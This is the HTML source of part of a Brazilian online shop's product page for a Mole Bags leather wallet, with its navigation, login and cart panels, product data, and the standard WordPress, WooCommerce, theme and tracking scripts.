	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-1" ><a href="https://www.molebags.com.br/campanhas/fashion-revolution-day/" class="woodmart-nav-link">Fashion Revolution Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625 item-level-0" ><a href="https://www.molebags.com.br/lojas/" class="woodmart-nav-link"><span class="nav-link-text">Lojas</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799 item-level-0" ><a href="https://www.molebags.com.br/mole-vestiveis/" class="woodmart-nav-link"><span class="nav-link-text">Mole Vestíveis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8918 item-level-0" ><a href="https://www.molebags.com.br/mole-home/" class="woodmart-nav-link"><span class="nav-link-text">Mole Home</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://www.molebags.com.br/minha-conta/">Entrar/Criar conta</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrinho</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Identificar-se</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Fechar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Senha&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="220c2417c3" /><input type="hidden" name="_wp_http_referer" value="/colecao/mole-carteira-lingueta-dourada-vermelha/" />											<input type="hidden" name="redirect" value="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Entrar">Entrar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.molebags.com.br/minha-conta/esqueci-senha/" class="woocommerce-LostPassword lost_password">Esqueceu sua senha?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Lembrar de mim" aria-label="Lembrar de mim" /> <span>Lembrar de mim</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Ainda não tem uma conta?</p>
					<a href="https://www.molebags.com.br/minha-conta/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Criar uma conta</a>
				</div>
			</div>
		
			<div class="wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/molebags.com.br" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/molebags/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                
                                    <!-- whatsapp -->
                    <div id="whatsapp-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href=" https://wa.me/5554991624015">
                                    <img alt="Whatsapp" src="https://www.molebags.com.br/wp-content/plugins/button-contact-vr/legacy/img/whatsapp.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end whatsapp -->
                
                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/#product","name":"MOLE + Carteira Lingueta Dourada &amp;amp; Vermelha","url":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/","description":"Parceria MOLE Bags + Dafna Edery\r\nCarteira criada a partir dos couros excedentes das bolsas Mole Bags.\r\nMescla de cores e texturas.\r\nCombina\u00e7\u00f5es \u00fanicas.\r\nCosturada \u00e0 m\u00e1quina.\r\nForro em couro.\r\nFechamento em lingueta.\r\nReparti\u00e7\u00f5es para cart\u00f5es e documentos em cada lado: 4\r\nEspa\u00e7os para c\u00e9dulas esticadas em ambos os lados.\r\nSem porta-moeda.\r\nTamanho: 9,5 X 18,5 cm fechada.\r\nPeso: 95 gr\r\nCor predominante: Dourado/ Vermelho","image":"https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-scaled.jpg","sku":"0604","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"250.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/","seller":{"@type":"Organization","name":"Mole Bags","url":"https://www.molebags.com.br"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.molebags.com.br/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=857569407985413&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.molebags.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d404f83596943fd954d21c9cee092132","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado com sucesso ao carrinho.","continue_shopping":"Continue comprando","view_cart":"Ver Carrinho","go_to_checkout":"Checkout","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hrs","countdown_mins":"min","countdown_sec":"seg","cart_url":"https://www.molebags.com.br/carrinho/","ajaxurl":"https://www.molebags.com.br/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"3","promo_version":"3","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.molebags.com.br/","shop_url":"https://www.molebags.com.br/colecao/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_da01dea83488e3a26a3316bc3ad8557c","fragment_name":"wc_fragments_da01dea83488e3a26a3316bc3ad8557c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"113a5c51d1","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.molebags.com.br/minha-conta/","vimeo_library_url":"https://www.molebags.com.br/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-product-cat-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-woo-mod-login-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-product-loop-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-bordered-product-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-sticky-social-buttons-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-header-search-fullscreen-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.molebags.com.br/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.2.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.2.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.2.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.2.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.2.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.molebags.com.br/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
